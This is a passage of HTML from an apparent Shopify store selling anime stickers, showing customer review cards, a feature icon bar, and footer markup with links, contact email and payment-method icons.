                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      TALK OF THE SHOW
                    </h3><div class="rte">
                      <p>Absolutely love these stickers! My friends and coworkers are always asking when the next shipment is in and always making requests to buy more stickers from y'all. Always the talk of the show!! Will continue to buy!<br/><br/></p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ANTHONY</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:12;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      THEY LAST FOREVER
                    </h3><div class="rte">
                      <p>Love the decals they last forever. The designs are awesome. The VIP bundle is a great price.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>TYLER</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:13;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      GREAT LOOKING STICKERS
                    </h3><div class="rte">
                      <p>Great looking stickers, great selection. Only downside is some stickers have long spindly parts that can easily tear.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>GREG</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:14;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      THEY DO DELIVER
                    </h3><div class="rte">
                      <p>They do indeed deliver. The stickers are as big as they say, and also are really high quality. Plus, their monthly subscription and promotions give you great deals on the stickers (usually you just have to pay the 2.99 shipping for each).</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>HAACHAMA IS AMAZING</strong></em>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--25312661111111__icon_bar_AxKNUa" class="shopify-section section"><style data-shopify>.section-template--25312661111111__icon_bar_AxKNUa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25312661111111__icon_bar_AxKNUa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25312661111111__icon_bar_AxKNUa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25312661111111__icon_bar_AxKNUa.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--25312661111111__icon_bar_AxKNUa-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  paid
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>SECURE PAYMENT</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  rainy
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>WEATHER PROOF</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>SHIPS FROM USA</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  mail
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>EMAIL SUPPORT</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><section id="shopify-section-template--25312661111111__zp-product-footer-content" class="shopify-section zpa-published-page-holder">
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.8rem;
    --offset-y: 8.5rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 2.1rem;
      --offset-y: 6.375rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25312661307719__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25312661307719__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25312661307719__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25312661307719__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25312661307719__footer color-background-1 gradient section-sections--25312661307719__footer-padding animate-section animate--hidden" data-animations='' data-type='blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">QUICK LINKS</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          <a href='mailto:help@waifuclub.com'>
                            <img
                              srcset="//waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=200, //waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=400 2x"
                              src="//waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=760"
                              alt="Aiko the Waifu Cupid Is Waiting!"
                              loading="lazy"
                              width="500"
                              height="613"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_TiKfPD {
                      font-size: calc(var(--font-heading-scale) * 1.2 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_TiKfPD {
                        font-size: calc(var(--font-heading-scale) * 1.2 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_TiKfPD">CONTACT</h2><div class="footer-block__details-content rte">
                      <p><strong>If you have questions regarding your orders or the store, write us anytime at the email below, we will answer!</strong></p><h4><a href="mailto:help@waifuclub.com" target="_blank"><em><strong>help@waifuclub.com</strong></em></a></h4>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              <script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
